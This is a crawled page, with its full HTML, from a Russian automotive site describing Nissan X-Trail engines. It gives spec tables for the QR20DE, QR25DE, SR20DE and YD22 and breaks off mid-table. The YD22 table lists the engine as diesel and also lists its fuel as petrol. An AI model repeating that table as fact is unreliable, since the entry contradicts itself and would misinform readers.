

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtodvigateli.com/marki/x-trail.html
body_size: 22532
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Двигатель NISSAN X-TRAIL: объём, характеристики, описание, обслуживание, ремонт</title>
	<link href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Описание основных технических характеристик двигатель NISSAN X-TRAIL. Объёмы силовых агрегатов. Устройство и обслуживание моторов. Основные виды ремонта" />
	<link rel="canonical" href="https://avtodvigateli.com/marki/x-trail.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Александр" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtodvigateli.com/marki/x-trail.html","url":"https://avtodvigateli.com/marki/x-trail.html","name":"Двигатель NISSAN X-TRAIL: объём, характеристики, описание, обслуживание, ремонт","isPartOf":{"@id":"https://avtodvigateli.com/#website"},"primaryImageOfPage":{"@id":"https://avtodvigateli.com/marki/x-trail.html#primaryimage"},"image":{"@id":"https://avtodvigateli.com/marki/x-trail.html#primaryimage"},"thumbnailUrl":"https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_03.jpg","datePublished":"2018-03-05T11:32:38+00:00","dateModified":"2018-03-05T11:33:01+00:00","author":{"@id":"https://avtodvigateli.com/#/schema/person/dd50912f625a9f83de68762c70854187"},"description":"Описание основных технических характеристик двигатель NISSAN X-TRAIL. Объёмы силовых агрегатов. Устройство и обслуживание моторов. Основные виды ремонта","breadcrumb":{"@id":"https://avtodvigateli.com/marki/x-trail.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtodvigateli.com/marki/x-trail.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/marki/x-trail.html#primaryimage","url":"https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_03.jpg","contentUrl":"https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_03.jpg","width":640,"height":480,"caption":"Nissan X-TRAIL."},{"@type":"BreadcrumbList","@id":"https://avtodvigateli.com/marki/x-trail.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtodvigateli.com/"},{"@type":"ListItem","position":2,"name":"Объём двигателя NISSAN X-TRAIL"}]},{"@type":"WebSite","@id":"https://avtodvigateli.com/#website","url":"https://avtodvigateli.com/","name":"Автомобильные двигатели - все что вы хотели о них знать","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtodvigateli.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtodvigateli.com/#/schema/person/dd50912f625a9f83de68762c70854187","name":"Александр","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Александр"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='classic-theme-styles-css' href='https://avtodvigateli.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2212' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.3' type='text/css' media='screen' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42001584, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42001584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}div#toc_container ul li {font-size: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://avtodvigateli.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body data-rsssl=1>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://avtodvigateli.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://avtodvigateli.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://avtodvigateli.com/news">Новости</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/marki" itemprop="url"><span itemprop="title">Марки двигателей</span></a></span></div><!-- .breadcrumbs -->                            <h1>Объём двигателя NISSAN X-TRAIL</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Технические характеристики</a></li><li><a href="#i-2">Неисправности и ремонт</a></li><li><a href="#i-3">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p>Двигатель NISSAN X-TRAIL — силовые агрегаты японского производства, которые устанавливаются на крупный кроссовер, который является старшим братом Qashqai. Имеется довольно широкий выбор двигателей для этого транспортного средства.</p>
<h2><span id="i">Технические характеристики</span></h2>
<p>Появился автомобиль в далёком 2000 году и завоевал автолюбителей компактностью и простотой. Имеется достаточно широкий выбор силовых агрегатов для этого автомобиля.</p>
<div id="attachment_6751" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6751" decoding="async" class="size-full wp-image-6751" src="https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_03.jpg" alt="X-TRAIL" width="640" height="480" /><p id="caption-attachment-6751" class="wp-caption-text">Nissan X-TRAIL.</p></div>
<blockquote><p>Конкуренцию X-Trail составляет достаточно много транспортных средств, таких как — Kia Sorento, Hyundai Santa Fe, Mitsubishi Outlander, Subaru Forester, Honda CR-V, Toyota RAV4 и другими кроссоверами.</p></blockquote>
<div id="attachment_6753" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6753" decoding="async" loading="lazy" class="size-full wp-image-6753" src="https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_05.jpg" alt="Двигатель X-TRAIL" width="640" height="480" /><p id="caption-attachment-6753" class="wp-caption-text">Мотор X-TRAIL под капотом Ниссан.</p></div>
<p>Двигатели X-Trail простые и понятные, рабочим объемом от 2.0 л до 2.5л., как дизельные, так и бензиновые. Самый первый вариант получил QR25DE и QR20DE, а дизельный X-Trail dCi мог похвастать YD22. На японском рынке продавали X-Trail GT, с 280 сильных SR20VET.</p>
<p>Вторая версия получила тот же QR25, MR20DE и дизельный мотор M9R. Двигатели X-Trail III это такие же QR25 и MR20DD. Любители дизельных модификаций получили мотор от Рено R9M.</p>
<p>Рассмотрим несколько технических характеристик нескольких силовых агрегатов Nissan X-Trail:</p>
<div id="attachment_6749" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6749" decoding="async" loading="lazy" class="size-medium wp-image-6749" src="https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_01-640x400.jpg" alt="Мотор X-TRAIL" width="640" height="400" srcset="https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_01.jpg 640w, https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_01-230x145.jpg 230w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-6749" class="wp-caption-text">Двигатель X-TRAIL.</p></div>
<p>QR20DE</p>
<table>
<tbody>
<tr>
<td>Наименование</td>
<td>Характеристика</td>
</tr>
<tr>
<td>Марка</td>
<td>QR20DE</td>
</tr>
<tr>
<td>Маркировка</td>
<td>1998 см. куб или 2.0 литра</td>
</tr>
<tr>
<td>Тип</td>
<td>Инжектор</td>
</tr>
<tr>
<td>Мощность</td>
<td>147 л.с.</td>
</tr>
<tr>
<td>Топливо</td>
<td>Бензин</td>
</tr>
<tr>
<td>Клапанный механизм</td>
<td>16 клапанный</td>
</tr>
<tr>
<td>Количество цилиндров</td>
<td>4</td>
</tr>
<tr>
<td>Расход горючего</td>
<td>8.5 литров</td>
</tr>
<tr>
<td>Диаметр поршня</td>
<td>89 мм</td>
</tr>
<tr>
<td>Экологическая норма</td>
<td>Евро-3/4</td>
</tr>
<tr>
<td>Масло для мотора</td>
<td>0W-30<br />
5W-20<br />
5W-30<br />
5W-40<br />
10W-30<br />
10W-40<br />
10W-60<br />
15W-40<br />
20W-20</td>
</tr>
<tr>
<td>Ресурс</td>
<td>250 — 300 тыс. км</td>
</tr>
<tr>
<td>Применяемость</td>
<td>Nissan Primera<br />
Nissan X-Trail<br />
Nissan Teana<br />
Nissan Serena<br />
Nissan Wingroad<br />
Nissan Avenir<br />
Nissan Prairie</td>
</tr>
</tbody>
</table>
<p>QR25DE</p>
<table>
<tbody>
<tr>
<td>Наименование</td>
<td>Характеристика</td>
</tr>
<tr>
<td>Производитель</td>
<td>Yokohama Plant<br />
Nissan Decherd Powertrain Plant</td>
</tr>
<tr>
<td>Марка</td>
<td>QR25DE</td>
</tr>
<tr>
<td>Маркировка</td>
<td>2488 см. куб или 2.5 литра</td>
</tr>
<tr>
<td>Тип</td>
<td>Инжектор</td>
</tr>
<tr>
<td>Крутящий момент</td>
<td>245/4400<br />
240/4000<br />
234/4000<br />
244/4000<br />
244/4000<br />
244/5200<br />
329/3600</td>
</tr>
<tr>
<td>Мощность</td>
<td>152/5200<br />
160/5600<br />
173/6000<br />
178/6000<br />
182/6000<br />
200/6600<br />
250/5600</td>
</tr>
<tr>
<td>Топливо</td>
<td>Бензин</td>
</tr>
<tr>
<td>Клапанный механизм</td>
<td>16 клапанный</td>
</tr>
<tr>
<td>Количество цилиндров</td>
<td>4</td>
</tr>
<tr>
<td>Расход горючего</td>
<td>10.7 литров</td>
</tr>
<tr>
<td>Диаметр поршня</td>
<td>89 мм</td>
</tr>
<tr>
<td>Экологическая норма</td>
<td>Евро-3/4</td>
</tr>
<tr>
<td>Масло для мотора</td>
<td>5W-30<br />
5W-40</td>
</tr>
<tr>
<td>Ресурс</td>
<td>250 — 300 тыс. км</td>
</tr>
<tr>
<td>Применяемость</td>
<td>Nissan Altima<br />
Nissan Teana<br />
Nissan X-Trail<br />
Nissan Maxima<br />
Nissan Murano<br />
Nissan Pathfinder<br />
Nissan Primera<br />
Nissan Sentra<br />
Infiniti QX60 Hybrid<br />
Nissan Bassara<br />
Nissan Serena<br />
Nissan Presage<br />
Nissan Frontier<br />
Nissan Rogue<br />
Suzuki Equator</td>
</tr>
</tbody>
</table>
<p>SR20DE</p>
<table>
<tbody>
<tr>
<td>Наименование</td>
<td>Характеристика</td>
</tr>
<tr>
<td>Марка</td>
<td>SR20DE</td>
</tr>
<tr>
<td>Маркировка</td>
<td>1998 см. куб или 2.0 литра</td>
</tr>
<tr>
<td>Тип</td>
<td>Инжектор</td>
</tr>
<tr>
<td>Крутящий момент</td>
<td>166/4800<br />
170/4800<br />
179/4800<br />
178/4800<br />
188/4800<br />
192/4800<br />
196/6000<br />
275/4000<br />
206/5200<br />
275/4800<br />
275/4800<br />
280/4800<br />
300/4800<br />
315/3200</td>
</tr>
<tr>
<td>Мощность</td>
<td>115/6000<br />
125/5600<br />
140/6400<br />
150/6400<br />
160/6400<br />
165/6400<br />
190/7000<br />
205/6000<br />
205/7200<br />
220/6000<br />
225/6000<br />
230/6400<br />
250/6400<br />
280/6400</td>
</tr>
<tr>
<td>Топливо</td>
<td>Бензин</td>
</tr>
<tr>
<td>Клапанный механизм</td>
<td>16 клапанный</td>
</tr>
<tr>
<td>Количество цилиндров</td>
<td>4</td>
</tr>
<tr>
<td>Расход горючего</td>
<td>8.7 литров</td>
</tr>
<tr>
<td>Диаметр поршня</td>
<td>86 мм</td>
</tr>
<tr>
<td>Экологическая норма</td>
<td>Евро-2/3</td>
</tr>
<tr>
<td>Масло для мотора</td>
<td>5W-20<br />
5W-30<br />
5W-40<br />
5W-50<br />
10W-30<br />
10W-40<br />
10W-50<br />
10W-60<br />
15W-40<br />
15W-50<br />
20W-20</td>
</tr>
<tr>
<td>Ресурс</td>
<td>400+ тыс. км</td>
</tr>
<tr>
<td>Применяемость</td>
<td>Nissan Almera<br />
Nissan Primera<br />
Nissan X-Trail GT<br />
Nissan 180SX/200SX/Silvia<br />
Nissan NX2000/NX-R/100NX<br />
Nissan Pulsar/Sabre<br />
Nissan Sentra/Tsuru<br />
Infiniti G20<br />
Nissan Avenir<br />
Nissan Bluebird<br />
Nissan Prairie/Liberty<br />
Nissan Presea<br />
Nissan Rasheen<br />
Nissan R’nessa<br />
Nissan Serena<br />
Nissan Wingroad/Tsubame</td>
</tr>
</tbody>
</table>
<div id="attachment_6750" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6750" decoding="async" loading="lazy" class="size-full wp-image-6750" src="https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_02.jpg" alt="Мотор X-TRAIL" width="640" height="480" /><p id="caption-attachment-6750" class="wp-caption-text">Двигатель X-TRAIL.</p></div>
<p>YD22</p>
<table>
<tbody>
<tr>
<td>Наименование</td>
<td>Характеристика</td>
</tr>
<tr>
<td>Марка</td>
<td>YD22</td>
</tr>
<tr>
<td>Тип мотора</td>
<td>Дизель</td>
</tr>
<tr>
<td>Маркировка</td>
<td>2184 см. куб или 2.2 литра</td>
</tr>
<tr>
<td>Тип</td>
<td>Инжектор</td>
</tr>
<tr>
<td>Мощность</td>
<td>77-136 л.с.</td>
</tr>
<tr>
<td>Топливо</td>
<td>Бензин</td>
</tr>
<tr>
<td>Клапанный механизм</td>
<td>16 клапанный</td>
</tr>
<tr>
<td>Количество цилиндров</td>
<td>4</td>
</tr>
<tr>
<td>Расход горючего</td>
<td>7.2 литров</td>
</tr>
<tr>
<td>Диаметр поршня</td>
<td>86 мм</td>
</tr>
<tr>
<td>Экологическая норма</td>
<td>Евро-3/4</td>
</tr>
<tr>
<td>Масло для мотора</td>
<td>5W-20<br />
5W-30<br />
10W-30<br />
10W-40<br />
10W-50<br />
15W-40<br />
15W-50<br />
20W-20<br />
20W-40<br />
20W-50</td>
</tr>
<tr>
<td>Компрессор</td>
<td>Garrett GT1549S<br />
Garrett GT1749V<br />
Garrett GT1849V</td>
</tr>
<tr>
<td>Ресурс</td>
<td>250 — 300 тыс. км</td>
</tr>
<tr>
<td>Применяемость</td>
<td>Nissan Almera<br />
Nissan Primera<br />
Nissan X-Trail<br />
Nissan AD<br />
Nissan Almera Tino<br />
Nissan Expert<br />
